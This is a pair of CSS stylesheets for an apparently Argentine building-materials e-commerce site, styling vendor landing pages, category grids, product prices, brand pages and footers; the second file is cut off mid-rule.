.cms-beavendor .slider-tiendas-design {
  max-width: 450px;
}

.cms-beavendor .header-subitem-ecosistem img {
  height: 74px;
}

.cms-beavendor .ecosistema-number {
  line-height: 4rem;
  padding-right: 5px;
}

@media (min-width: 1280px) {
  .cms-beavendor .top-banner-img {
    right: calc((100% - 1280px) / 2) !important;
  }
  .cms-beavendor .faq-beavendor .row,
  .cms-beavendor .tu-propia-tienda .tu-propia-tienda,
  .cms-beavendor .ya-hacen-ecommerce {
    max-width: 1280px;
    margin: auto;
  }
  .cms-beavendor .top-banner-beavendor > div {
    padding-left: calc((100% - 1280px) / 2);
  }
  .cms-beavendor .faq-beavendor > .row,
  .cms-beavendor .tu-tienda-caracteristicas {
    width: calc(100% - ((100% - 930px) / 2));
  }
}

@media (max-width: 767px) {
  .cms-beavendor .tu-tienda-header {
    box-shadow: none;
  }
  .cms-beavendor .top-banner-img {
    position: unset;
  }
  .cms-beavendor .column.main {
    padding-top: 57px;
  }
  .cms-beavendor .ya-hacen-ecommerce .distribuidores-beavendor div,
  .cms-beavendor .ya-hacen-ecommerce .fabricantes-beavendor div {
    width: 100%;
  }
  .cms-beavendor .line-background-left,
  .cms-beavendor .line-background-right {
    position: absolute;
    width: 200px;
    min-width: 200px;
  }
  .cms-beavendor .ya-hacen-ecommerce a {
    max-width: 50%;
  }
  .cms-beavendor .line-background-left {
    left: -100px;
    padding-top: 20px;
  }
  .cms-beavendor .line-background-right {
    right: -100px;
    padding-bottom: 50px;
  }
  .cms-beavendor .table-and-text,
  .cms-beavendor .table-container {
    width: 300px;
    margin: auto;
  }
  .cms-beavendor .vender-en-vv .row img {
    position: absolute;
    width: 38% !important;
    right: -10px;
    bottom: 0;
  }
  .cms-beavendor .distribuidores-segun-ubicacion hr {
    width: 40px;
    position: absolute;
    border: 1px solid #65b064;
    border-bottom: unset;
    bottom: -20px;
    transform: rotate(90deg);
    left: 0;
    right: 0;
  }
  .cms-beavendor .green-card-distribuidores {
    position: relative;
    margin-bottom: 28px !important;
  }
  .cms-beavendor .ecosistema-vv-2 {
    border-radius: 15px;
  }
  .cms-beavendor .header-subitem-ecosistem img {
    height: 80px;
  }
  .cms-beavendor .ecosistema-vv-1 img,
  .cms-beavendor .ecosistema-vv-3 img {
    height: 95px;
  }
  .cms-beavendor .header-subitem-ecosistem .label-opcional {
    font-size: 12px;
  }
}

@media (min-width: 991px) {
  .cms-beavendor .tu-propia-tienda .grid-container {
    display: grid !important;
    grid-template-columns: 350px 1fr;
  }
}

@media (max-width: 990px) {
  .cms-beavendor .tu-propia-tienda .grid-container .table-container {
    order: 2;
  }
  .cms-beavendor .tu-propia-tienda .grid-container .tu-tienda-caracteristicas {
    order: 1;
  }
  .cms-beavendor .tu-propia-tienda .grid-container .tu-tienda-magento {
    order: 3;
  }
  .tu-tienda-caracteristicas > .row {
    max-width: 500px;
  }
}

@media (min-width: 768px) {
  .right-side-bar-table {
    height: calc(100% - 80px);
    margin-top: auto;
    border: 1px solid #dee2e6;
    border-radius: 0 23px 23px 0;
  }
  .right-side-bar-table img {
    max-height: 45px;
    width: auto;
    height: auto;
    max-width: 140px;
    margin: auto;
  }
  .table-fabricante > div {
    display: grid;
    grid-template-columns: 1fr auto;
  }
  .cms-beavendor .tu-propia-tienda .table-container {
    grid-row-start: 1;
    grid-row-end: 3;
  }
  .cms-beavendor .ecosistema-vv-1 img,
  .cms-beavendor .ecosistema-vv-3 img {
    width: 100px;
  }
  .cms-beavendor .ecosistema-vv-2 hr {
    border-color: #65b064;
    width: 50px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
  }
  .cms-beavendor .ecosistema-vv-2 hr.left {
    left: -50px;
  }
  .cms-beavendor .ecosistema-vv-2 hr.right {
    right: -50px;
  }
  .cms-beavendor .top-banner-img {
    position: absolute;
  }
  .cms-beavendor .ya-hacen-ecommerce .distribuidores-beavendor div,
  .cms-beavendor .ya-hacen-ecommerce .fabricantes-beavendor div {
    max-width: 1080px;
    width: 60%;
    margin: auto;
  }
  .cms-beavendor .ya-hacen-ecommerce a {
    max-width: 30%;
  }
  .cms-beavendor .line-background-left,
  .cms-beavendor .line-background-right {
    width: 300px;
    min-width: 300px;
  }
  .cms-beavendor .line-background-left {
    left: -50px;
    padding-top: 100px;
  }
  .cms-beavendor .line-background-right {
    right: -50px;
    padding-bottom: 100px;
  }
  .cms-beavendor .table-and-text,
  .cms-beavendor .table-container {
    width: 350px;
  }
}

@media (max-width: 1279px) and (min-width: 768px) {
  .cms-beavendor .distribuidores-desktop {
    width: 45%;
  }
  .cms-beavendor .argentina-map {
    max-width: 18%;
  }
  .cms-beavendor .distribuidores-segun-ubicacion {
    padding: 0 20px;
  }
  .cms-beavendor .distribuidores-segun-ubicacion svg {
    width: 61px;
    margin-bottom: -2rem;
    margin-right: 31px;
  }
}

@media (max-width: 767px) and (min-width: 481px) {
  .cms-beavendor .argentina-map {
    margin-left: -11%;
    max-width: 30%;
  }
  .cms-beavendor .argentina-map + div {
    margin-left: -2rem;
    margin-top: 5rem !important;
  }
}

@media (max-width: 480px) {
  .cms-beavendor .argentina-map {
    margin-left: -16%;
    max-width: 50%;
  }
  .cms-beavendor .argentina-map + div {
    margin-left: -4rem;
    padding-top: 7rem !important;
    margin-top: auto !important;
  }
  .cms-beavendor .header-subitem-ecosistem p {
    font-size: 11px;
  }
}

.page-header .block-search .action.search {
  z-index: 100;
}

.catalog-product-view .block.soldtogether-swiper {
  display: none;
}

.blog-page .read-more {
  color: #529548;
}

.tabs-slider-container {
  padding: 2em 0;
}

.tabs-slider-container .tabs-card-container {
  display: flex;
  justify-content: center;
}

.tabs-slider-container .tabs-slider {
  margin: auto;
}

.tabs-slider-container .tabs-slider h2 {
  font-family: 'Roboto Condensed';
  font-weight: 400;
  font-size: 35px;
  letter-spacing: 0.02em;
  color: #36a659;
}

.tabs-slider-container .tabs-slider h2 img {
  max-width: 150px;
}

.tabs-slider-container .tab {
  display: flex;
  justify-content: center;
  flex-direction: column;
  margin-right: 2.3em;
}

.tabs-slider-container .tab button {
  background-color: #f7f7f7;
  color: #000;
  padding: 22px 16px;
  width: 317px;
  height: 40px;
  border: none;
  outline: 0;
  cursor: pointer;
  transition: 0.3s;
  font-size: clamp(12px, 1.19vw, 15px);
  box-shadow: 2.1px 2.1px 10.6px rgba(0, 0, 0, 0.08);
  border-radius: 0 16px 16px 0;
  font-weight: 400;
}

.tabs-slider-container .tab button.tablinks img {
  width: 40px;
}

.tabs-slider-container .tab button:not(:last-child) {
  margin-bottom: 0.85em;
}

.tabs-slider-container .tab button.active,
.tabs-slider-container .tab button:hover {
  background-color: #85D025;
  color: #fff;
  transform: scale(1.06);
  font-weight: 600;
}

.tabs-slider-container .tab button.active .chevron-icon::after,
.tabs-slider-container .tab button:hover .chevron-icon::after {
  filter: invert(1);
  transform: rotate(180deg);
}

.tabs-slider-container .tabcontent {
  border-left: none;
  height: 220px;
  max-width: 622px;
  background: linear-gradient(0deg, #f7f7f7, #f7f7f7), #fff;
  box-shadow: 2px 2px 15px rgba(0, 0, 0, 0.08);
  border-radius: 15px;
  overflow: hidden;
}

.tabs-slider-container .tab-card-image img {
  width: 240px;
  height: 220px;
  object-fit: cover;
}

.tabs-slider-container .tab-card-title {
  font-size: 18px;
}

.tabs-slider-container .tab-card-subtitle {
  font-weight: 400;
  font-size: 15px;
}

.tabs-slider-container .tab > .tablinks.active img:not(.icon-inverted),
.tabs-slider-container .tab > .tablinks:hover img:not(.icon-inverted),
.tabs-slider-container .tab > .tablinks:not(.active) img.icon-inverted {
  display: none;
  transition: 0s;
}

.tabs-slider-container .tab > .tablinks.active img.icon-inverted,
.tabs-slider-container .tab > .tablinks:hover img.icon-inverted {
  display: inline-flex;
  transition: 0s;
}

.payment-methods-container {
  background: linear-gradient(270deg, #80CD26 2.01%, #15814B 100%);
  border: 1px solid #fff;
  box-sizing: border-box;
  box-shadow: 2.00493px 2.00493px 15.0369px rgba(0, 0, 0, 0.25);
  border-radius: 10px;
}

.payment-methods-container .financing img {
  max-height: 45px;
}

.payment-methods-container .payment-method img {
  max-height: 40px;
}

.payment-methods-container h5 {
  font-weight: 400;
  font-size: clamp(12px, 1.2vw, 18px);
}

.VV-categories .easycatalogimg .item a.image,
.VV-categories .easycatalogimg img {
  all: initial;
  width: 100% !important;
  cursor: pointer;
}

.VV-categories .easycatalogimg .easycatalogimg-listing {
  display: grid;
  justify-content: space-between;
  gap: 1em;
}

.VV-categories .easycatalogimg .easycatalogimg-listing li {
  width: fit-content;
}

.VV-categories
  .easycatalogimg
  .item
  .category-name.parent-category.parent-category-top,
.VV-categories .easycatalogimg .list-subcategories {
  display: none;
}

.VV-categories .easycatalogimg .item {
  height: auto;
}

.wrapper-maxwidth {
  max-width: 1280px;
  margin: auto;
}

.home-cat-construccion .block-content,
.home-cat-pintura .block-content {
  margin: unset;
}

.widget-productos-home-sidebar .sidebar-home-image h2 {
  color: #696969;
  font-family: 'Roboto Condensed';
  font-size: clamp(26px, 2.9vw, 36px);
  font-weight: 500;
  line-height: 1;
}

.widget-productos-home-sidebar .sidebar-home-image span {
  color: #555;
  font-weight: 400;
  font-size: clamp(16px, 1.8vw, 22px);
  line-height: 1;
}

.widget-productos-home-sidebar .sidebar-home-image a {
  padding: 8px 15px !important;
  height: 30px;
}

.widget-productos-home-sidebar .sidebar-home-image a,
.widget-productos-home-sidebar .sidebar-home-image a i {
  font-size: 12px;
}

.vv-marcas {
  border: 1px solid #dbdbdb;
  border-bottom: unset;
  border-radius: 20px 20px 0 0;
}

.vv-marcas h2 {
  font-weight: 500;
  font-size: clamp(18px, 1.05vw, 20px);
  gap: 0.2em;
}

.vv-marcas h2 img {
  height: 20px;
  margin-top: -6px;
}

.vende-VV-banner .vende-VV-boton {
  border: 2px solid #02905d;
  border-top: unset;
  border-radius: 0 0 10px 10px;
  position: absolute;
  width: 85%;
  left: 50%;
  transform: translateX(-50%);
}

.VV-categories .easycatalogimg img {
  max-width: 170px;
  box-shadow: 2px 2px 15px rgba(0, 0, 0, 0.15);
}

.VV-categories .easycatalogimg .easycatalogimg-listing li {
  max-width: 170px;
  height: 72%;
}

.cms-index-index .column.main .easycatalogimg .parent-category {
  text-align: center;
  color: #787878 !important;
  font-weight: 500;
  margin: unset;
  padding: 0 0.4em;
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: -27%;
  width: 100%;
  height: 45%;
}

.cms-index-index .column.main .easycatalogimg .parent-category a {
  color: #787878 !important;
  font-weight: 500;
  position: relative;
  z-index: 2;
  font-size: clamp(6.5px, 1.1vw, 13.5px);
  font-family: 'Roboto Condensed';
}

@media (min-width: 1280px) {
  .tabs-slider-container .tabs-slider {
    width: 77%;
    max-width: 984px;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(164px, 1fr));
  }
  .vende-VV-banner {
    background: url(/media/viviendaverde/new-home/vendevv-banner.webp);
    background-size: cover;
    max-width: 1280px;
    height: 14em;
    position: relative;
    margin-bottom: 7em;
  }
  .vende-VV-banner .vende-VV-boton {
    bottom: -5em;
  }
  .vende-VV-banner .vende-VV-boton a {
    bottom: -1.3em;
  }
  .vende-VV-banner .header-mobile,
  .vende-VV-banner img {
    display: none;
  }
  .cms-index-index .VV-categories,
  .widget-productos-home-sidebar {
    padding: 0 !important;
  }
}

@media (min-width: 992px) {
  .widget-productos-home-sidebar .sidebar-home-image {
    border-left: 2px solid #478534;
  }
  .home-cat-construccion .sidebar-home-image {
    background: url(/media/viviendaverde/new-home/construccion-vertical.webp);
    background-size: cover;
  }
  .home-cat-pintura .sidebar-home-image {
    background: url(/media/viviendaverde/new-home/pintura-vertical.webp);
    background-size: cover;
  }
  .cms-index-index
    .sidebar-home-products-list
    .block.widget:last-child
    .product-item {
    margin-bottom: unset !important;
  }
  body.cms-index-index.page-layout-1column .widget.block-highlight {
    padding-right: unset;
    padding-top: unset;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing {
    grid-template-columns: repeat(8, 1fr);
  }
  .widget-productos-home-sidebar {
    padding: 0 20px;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing li {
    width: fit-content;
  }
}

@media (min-width: 768px) {
  .tabs-slider-container .tab > .tablinks .tablink-text {
    margin: 0 auto 0 1em;
  }
  .tabs-slider-container .tab-card-text {
    width: 382px;
    text-align: center;
  }
  .cms-index-index .VV-categories {
    padding: 0 20px;
  }
}

@media (max-width: 1279px) {
  .vende-VV-banner .header-mobile,
  .vende-VV-banner img {
    display: block;
    max-width: 700px;
    width: 96%;
    margin: auto;
  }
  .vende-VV-banner img {
    padding: 0.5em 2em 5em 2em;
    background-color: #fff;
    margin-bottom: 3em;
  }
  .vende-VV-banner .header-mobile {
    font-size: 28px;
    background-color: #02905d;
    padding: 0.4em 0;
    font-family: 'Roboto Condensed';
  }
  .vende-VV-banner {
    width: fit-content;
    margin: auto;
    position: relative;
  }
  .vende-VV-banner .vende-VV-boton {
    border: 2px solid #02905d;
    border-top: unset;
    border-radius: 0 0 10px 10px;
    width: 92%;
    margin: auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: -0.3em;
    height: 90%;
  }
  .vende-VV-banner .vende-VV-boton a {
    bottom: -94%;
    border-color: #fff;
    font-size: clamp(12px, 1.25vw, 14px);
  }
}

@media (max-width: 991px) {
  .widget-productos-home-sidebar .sidebar-home-image {
    border-bottom: 2px solid #478534;
  }
  .home-cat-construccion .sidebar-home-image {
    background: url(/media/viviendaverde/home/construccion-bg-xs.webp);
    background-size: cover;
  }
  .home-cat-pintura .sidebar-home-image {
    background: url(/media/viviendaverde/home/pintura-bg-xs.webp);
    background-size: cover;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing {
    display: flex;
    justify-content: center;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing li {
    width: 18.7vw;
  }
  .cms-index-index .column.main .easycatalogimg .parent-category {
    bottom: 0;
    background-color: #fff;
  }
}

@media (max-width: 767px) {
  .navpro-dropdown-inner ul .li-item.level1 a img {
    filter: invert(1);
  }
  .tabs-slider-container .tabs-card-container {
    display: grid;
    grid-template-areas: 'card card' 'tabs tabs';
    width: 90%;
    margin: auto;
    text-align: center;
  }
  .tabs-slider-container .tabs-card-container > div:first-child {
    grid-area: tabs;
  }
  .tabs-slider-container .tabs-card-container > div:last-child {
    grid-area: card;
  }
  .tabs-slider-container .tabs-slider h2 {
    flex-direction: column;
    align-items: center;
  }
  .tabs-slider-container .tabcontent {
    max-width: 100%;
    height: fit-content;
    flex-direction: column;
    align-items: center;
    background: #bfbfbf;
  }
  .tabs-slider-container .tabcontent:first-child .tab-card-image {
    background: #d9d9d9;
  }
  .tabs-slider-container .tabcontent .tab-card-text {
    background: #f7f7f7;
    width: 100%;
  }
  .tabs-slider-container .tab {
    margin-right: unset;
    flex-direction: row;
  }
  .tabs-slider-container .tab > .tablinks:not(:first-child) {
    margin-left: -10px;
  }
  .tabs-slider-container .tab > .tablinks:not(.active) .tablink-text {
    display: none;
  }
  .tabs-slider-container .tab > .tablinks:not(.active) {
    background: #ececec;
    border: 0.6px solid rgba(164, 164, 164, 0.5);
    border-radius: 0 16px 16px 0;
  }
  .tabs-slider-container .tab > .tablinks.active .tablink-text {
    display: inline-flex;
  }
  .tabs-slider-container .tab > .tablinks .tablink-text {
    text-align: left;
  }
  .tabs-slider-container .tab button {
    width: 100%;
  }
  .tabs-slider-container .tab button:not(.active) {
    width: 33.3%;
  }
  .tabs-slider-container .tab button.active {
    width: 70%;
  }
  .tabs-slider-container .tab button.tablinks {
    padding: 1em 0.5em;
    justify-content: center !important;
  }
  .tabs-slider-container .tab button.tablinks img {
    margin-right: 0.2rem;
    width: 30px;
  }
  .payment-methods-container {
    margin: 2rem;
  }
  .payment-methods-container .payment-method {
    flex: 0 0 25%;
    padding: 0;
  }
  .payment-methods-container .payment-method .row {
    flex-direction: column;
    text-align: center;
    align-items: center !important;
  }
  .payment-methods-container .row {
    align-items: end !important;
  }
  .payment-methods-container .payment-method .row h5 {
    margin-top: 1em;
  }
  .payment-methods-container .payment-method .row img {
    max-width: 40px;
  }
  .payment-methods-container .payment-method:last-child .row img {
    height: 35px;
    max-width: unset;
  }
  .payment-methods-container .payment-method .row > div {
    padding: 0;
  }
}

@media (max-width: 567px) {
  .vende-VV-banner .vende-VV-boton a {
    height: 33px;
  }
}

.navpro-dropdown-inner ul .li-item.level1 a {
  display: flex;
  align-items: center;
}

.navpro-dropdown-inner ul .li-item.level1 a span {
  padding-left: 0.3em;
}

.navpro-dropdown-inner ul .li-item.level1 a img {
  max-width: 16px;
}

.navpro .level0 .children .parent > a,
.navpro .level0 .children > li > a,
.navpro .level0 .level-top {
  padding: 10px;
}

.catalog-product-view .product-info-main .label-mark a img,
.product-item .attr-manufacturer a img {
  image-rendering: -webkit-optimize-contrast;
}

.catalog-product-view .product-info-main .label-mark a img {
  max-height: 35px;
}

.category-hot-sale .wrapper-fullwidth {
  margin-bottom: 40vh;
}

.category-hot-sale .hotsale-newsletter-container {
  max-width: 1280px;
  margin: auto;
}

.category-hot-sale .block.newsletter .form.subscribe {
  margin-left: -14px;
}

.category-hot-sale .hotsale-newsletter-container > div {
  box-shadow: 2px 2px 16px rgba(0, 0, 0, 0.17);
  border-radius: 0 0 20px 20px;
}

.category-hot-sale h1 {
  font-family: 'Roboto Condensed';
  font-size: clamp(25px, 4vw, 34px);
  letter-spacing: -0.01em;
  color: #000;
  text-transform: unset;
}

.category-hot-sale h2 {
  font-family: 'Roboto Condensed';
  font-size: clamp(24px, 4vw, 30px);
}

.category-hot-sale .block.newsletter .actions button.action span {
  display: none;
}

.category-hot-sale .block.newsletter .actions button.action:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: '\f1d9';
}

.category-hot-sale .block.newsletter {
  margin: auto;
}

.category-hot-sale .block.newsletter input[type='email'] {
  width: 25em;
  height: 35px;
}

.category-hot-sale .block.newsletter input[type='email']::placeholder {
  font-size: 17px;
  color: #999;
}

.category-hot-sale .block.newsletter .field .control:before {
  line-height: 35px;
  color: #999;
}

.category-hot-sale .block.newsletter .mage-error {
  bottom: -22px;
}

.attributepages-page-view.featured-nocategories.page-with-filter .columns {
  padding-top: 20%;
  position: relative;
}

.attributepages-page-view.featured-nocategories.page-with-filter
  .banners-container {
  position: absolute;
  top: 0;
  left: 0;
}

@media (max-width: 767px) {
  .category-hot-sale .block.newsletter .form.subscribe {
    display: flex;
    justify-content: center;
  }
  .category-hot-sale .block.newsletter input[type='email'] {
    width: 68vw;
    max-width: 400px;
  }
  .attributepages-page-view.featured-nocategories.page-with-filter
    #maincontent {
    margin-top: 10em;
  }
  .attributepages-page-view.featured-nocategories.page-with-filter .columns {
    padding-top: 40%;
  }
}

.block.widget .product-item .swatch-attribute {
  display: none;
}

.attributepages-page-view.isover #maincontent .action.primary,
.attributepages-page-view.isover.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a,
.attributepages-page-view.isover.page-with-filter .state-item,
.attributepages-page-view.weber #maincontent .action.primary,
.attributepages-page-view.weber.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a,
.attributepages-page-view.weber.page-with-filter .state-item {
  background-color: #ffe602 !important;
}

.attributepages-page-view.isover .icon-chevron svg,
.attributepages-page-view.weber .icon-chevron svg {
  filter: invert(1);
}

.attributepages-page-view.isover.page-with-filter .state-item,
.attributepages-page-view.weber.page-with-filter
  #maincontent
  .actions-primary
  button.action.primary
  span,
.attributepages-page-view.weber.page-with-filter .state-item {
  color: #000 !important;
}

.attributepages-page-view.placo #maincontent .action.primary,
.attributepages-page-view.placo.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a,
.attributepages-page-view.tuyango #maincontent .action.primary,
.attributepages-page-view.tuyango.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a {
  background-color: #005db7 !important;
}

.attributepages-page-view.tersuave #maincontent .action.primary,
.attributepages-page-view.tersuave.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a {
  background-color: #1958ae !important;
}

.attributepages-page-view.colorin #maincontent .action.primary,
.attributepages-page-view.colorin.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a {
  background-color: #0e0048 !important;
}

.product-item-details .product.price .product-price-iva span.price {
  margin-left: 5px;
}

@media (min-width: 768px) {
  .featured-withcategories .columns .sidebar-main {
    margin-top: 43%;
    margin-bottom: 8%;
  }
  .featured-withcategories .columns .column.main {
    margin-top: 43%;
    margin-bottom: 8%;
  }
  .featured-withcategories .featured-logo {
    bottom: -21%;
    left: 4em;
    width: 10vw;
  }
}

@media (max-width: 767px) {
  .attributepages-page-view.featured-withcategories
    .column.main
    .products.wrapper {
    margin-top: 45%;
  }
  .featured-withcategories .easyslide-wrapper {
    margin-top: 17%;
  }
  .featured-withcategories .featured-logo {
    bottom: -54%;
    right: 50%;
    transform: translate(50%, -50%);
    width: 22.5vw;
  }
  .featured-withcategories .filter-active {
    position: absolute;
    width: 100%;
    margin-top: 88%;
  }
  .attributepages-page-view.featured-withcategories
    .column.main
    .toolbar-products {
    margin-bottom: 15%;
  }
  .attributepages-page-view.page-with-filter #maincontent {
    margin-top: 9em;
  }
  .attributepages-page-view
    .products-grid
    .product-items
    .product-item
    .product-item-info
    .product-item-details
    .product.price
    .product-price-iva {
    flex-direction: column;
    align-items: flex-start;
  }
  .attributepages-page-view
    .product-item-details
    .product.price
    .product-price-iva
    span.price {
    margin-left: unset;
  }
}

.featured-withcategories .banners-container {
  position: absolute;
  top: 0;
  left: 0;
}

.featured-withcategories .categories-container {
  display: grid;
  grid-auto-flow: dense;
  grid-template-columns: repeat(auto-fit, minmax(5rem, 1fr));
  align-items: flex-end;
  justify-items: stretch;
  gap: 2rem;
  margin-top: 7%;
}

.featured-withcategories .categories-container img {
  border-radius: 5px;
}

.featured-withcategories img {
  image-rendering: -webkit-optimize-contrast;
}

.featured-withcategories .featured-footer {
  position: absolute;
  bottom: 0;
  left: 0;
}

.featured-withcategories .featured-footer img {
  max-width: 120px;
}

.attributepages-page-view #maincontent .swatch-option.color,
.attributepages-page-view #maincontent .swatch-option.image {
  background-size: 100% !important;
  height: 45px;
  width: 45px;
}

.attributepages-page-view
  .easyslide-wrapper
  .swiper-container-horizontal
  > .swiper-pagination-bullets {
  position: initial;
}

.attributepages-page-view .swiper-pagination-bullet-active {
  background: #505050;
}

.attributepages-page-view .swiper-pagination-bullet {
  width: 6px;
  height: 6px;
}

.attributepages-page-view.isover.page-with-filter .filter-active-item-clear-all,
.attributepages-page-view.weber.page-with-filter .filter-active-item-clear-all {
  color: #000;
  border-color: #000;
}

.featured-withcategories .featured-logo {
  border-radius: 5px;
  box-shadow: 2px 2px 15px rgb(0 0 0 / 10%);
  max-width: 125px;
}

.attributepages-page-view .filter-active .state-item .state-item-remove {
  top: 5.5px;
}

.aprox-text .price:before,
.product.price .aprox-price,
.product.price .product-price-iva {
  font-family: 'Roboto Condensed';
  align-items: end;
  font-size: 12px;
  color: #949494;
}

.product-price-iva .price,
.product.price .aprox-price .price {
  margin-bottom: -1px;
  color: #333;
}

.product.price .aprox-price .price {
  font-size: 26px;
  font-weight: 700;
  margin-left: 5px;
}

.aprox-text .price:before {
  font-weight: 400;
  margin-right: 5px;
}

.catalog-product-view .construction-product-content .title-block {
  padding: 20px 20px 0;
}

.configurable-aprox-price {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 13px;
  letter-spacing: -0.01em;
  color: #727272;
  font-weight: 400;
  height: 17px;
  margin-top: 4rem;
}

.configurable-aprox-price .price {
  font-size: 20px;
  font-weight: 700;
  margin-left: 8px;
  color: #333;
}

.featured-withcategories .next-to-vv-footer {
  margin-bottom: -2.2em;
}

.weber .featured-footer {
  background-color: #5a4c40;
}

.placo .featured-footer {
  background-color: #005eb8;
}

.tuyango .featured-footer {
  background-color: #0569c8;
}

.megaflex .featured-footer,
.megaflex.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .actions-toolbar
  .action.primary.small,
.megaflex.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider-handle,
.megaflex
  #maincontent
  .product.details.product-item-details
  .product-item-actions
  .actions-primary
  button.btn.primary.action {
  background-color: #fde300 !important;
}

.megaflex .featured-footer img,
.megaflex.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .actions-toolbar
  .action.primary.small
  svg {
  filter: invert(1);
}

.megaflex
  #maincontent
  .product.details.product-item-details
  .product-item-actions
  .actions-primary
  button.btn.primary.action
  span,
.attributepages-page-view .pages a.page {
  color: #000 !important;
}

.amafren #maincontent button.btn.action.primary,
.amafren
  .filter-options-content
  .smile-es-range-slider
  .actions-toolbar
  .action.primary.small,
.amafren .filter-options-content .smile-es-range-slider .ui-slider-handle {
  background-color: #ca0912 !important;
}

/*----Color footer----*/

body .jumbotron.footer {
  background: #ebebeb;
}

--- FILE ---
content_type: text/css
request_url: https://media.xcons.com.ar/media/puntoseco/viviendaverde/css/base_vv_backend.css
body_size: 8020
content:
@media (min-width: 768px){
.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch,.product.data.items > .item.title.active > .switch:focus,.product.data.items > .item.title.active > .switch:hover, .argento-tabs > .item.title:not(.disabled) > .switch:active,.argento-tabs > .item.title.active > .switch,.argento-tabs > .item.title.active > .switch:focus,.argento-tabs > .item.title.active > .switch:hover{background:#ff00ff;}
}
.category-hot-sale #maincontent {
    max-width: 1280px!important;
}
.home-cat-pintura  .configurable .type-product {
    bottom: 35%;
}
.cms-index-index .block-highlight .block-products-list  .attr-manufacturer {
    bottom: 35%;
}
.header.wrapper{
    background-color: #fff;
}
div.popup-minibudget-container div.qty-added a{
    color: #fff;
}
button:hover, button:active {
    background: transparent;
}
.catalog-product-view .special-price + .old-price {
    display: flex;
    margin-bottom: 5px;
}
.tersuave .featured-footer, .autopolish .featured-footer, .colorin .featured-footer {
  background-color: #E0E0E2;
}
.autopolish .filter-options-content .smile-es-range-slider .actions-toolbar .action.primary.small,
.autopolish .filter-options-content .smile-es-range-slider .ui-slider-handle,
.autopolish #maincontent button.btn.action.primary {
  background-color: #000 !important;
}
@media(max-width: 576px) {
  .catalog-product-view .special-price + .old-price {
    justify-content: flex-end;
  }
  .catalog-product-view .product-item-info .price-box.price-final_price .old-price .price-container span:not(.price-label).price {
    margin-right: 0;
  }
}

.multiplewishlist-address-container .ship-to-fast-selector {
    width: 92.5%;
}

.multiplewishlist-address-container .ship-to-fast-selector .ship-to-data {
    width: 100%;
}
.dropdown-menu > li > a{
        color: #444!important;
}
.multiplewishlist-address-container .ship-to-fast-selector .ship-to-data .shipping-address {
    overflow: hidden;
    text-overflow: ellipsis;
}

body .jumbotron.footer {
    background: #ffffff;
}
.catalog-product-view .product-info-main .set-qty-product .qty-input input {
   padding: 10px 8px 8px 26px;
}
.form-address-edit .actions-toolbar .edit-ship-to-address{
    color: #fff!important;
}


body .page-footer .jumbotron {
    background: #ffffff;
}
.product-item-details .product.name a{
    height: 3.5em;
}
body:not(.storelocator-index-store) a.btn-primary, .catalog-product_compare-index{
    color: #fff;
}

.page-main {
    background-color: #FFF;
}

.page-wrapper {
    background-color: #fff;
}

.customer-account-index .page-main{
background-color: #fff;
}

.block.block-addresses-list .block-content{
background-color: #fff;
}

.cms-distribuidores .vv-beavendor-sellmaterials {
  background: url(/media/viviendaverde/beavendor-xcons-banner.webp);
  background-size: 100% auto;
  background-repeat: no-repeat;
  padding: 0;
}

.cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .vv-beavendor-mobiles-photo {
    visibility: hidden;
}

.button-beavendor {
    position: relative;
    bottom: 58px;
}

.payment-methods-container h5 {
    color: white;
}

.cms-agencias-aliadas .agencias-aliadas-header {
    background-image: url(/media/viviendaverde/XCONS/banner-home-agencias.webp);
        background-repeat: no-repeat;
    background-size: cover;
}
.swiper-pagination-white .swiper-pagination-bullet-active{
    background: #15814B;
}
.popup-minibudget-container .btn-primary{
    width: 16rem;
}
.addingwish {
    background: #15814B!important;
}


@media (max-width: 575px){
    .banner-beavendor-desktop{
        display: none!important;
    }
    .button-beavendor{
        bottom: 0px;
        top: 31rem;
    }
}
@media (min-width: 575px){
    .banner-beavendor-responsive{
        display: none!important;
    }
   
}
@media (max-width: 375px){
    .button-beavendor{
            top: 28rem;
    }
}
@media (max-width: 576px) {
    .catalog-product-view .product-structure .product-item-info, .product-item .product-item-info.structure {
    width:100%;
}
}
/* Fabricantes destacados */
@media(min-width:769px){
    .attributepages-page-view .sidebar-main{
        padding-left: 15px;
        padding-top: 15px;
    }
    .attributepages-page-view .column.main {
        padding-top: 15px;
        padding-right: 15px;
    }
    .attributepages-page-view .products-grid .product-image-photo {
    width: 230px;
    height: 215px;
}
}
@media(max-width: 576px){
     .attributepages-page-view #maincontent .products.wrapper .item.product.product-item{
        width: auto!important;
        padding: 5px 0 5px 0;
    }
    .attributepages-page-view .product-item-details .product.price .price-box .price{
        font-size: 18px;
        font-weight: 500;
        margin:0;
    }
    .attributepages-page-view #maincontent .products.wrapper .item.product.product-item .product-item-info a.product.photo.product-item-photo{
        border: none;
        width: 100px;
        height: 80px !important;
        top: 18px;
        left: -6px;
    }
}
@media (min-width: 768px){
    .page-products.catalogsearch-result-index .products-grid .product-items:not(.slick-slider) .product-item:hover:last-child {
        min-height: 43vh;
    }
}
.home-slider.jumbotron {
    padding: 0;
    background-image: none;
    background-color: #ffffff;
    position: static;
}
.product-info-main .product-add-form .box-tocart {
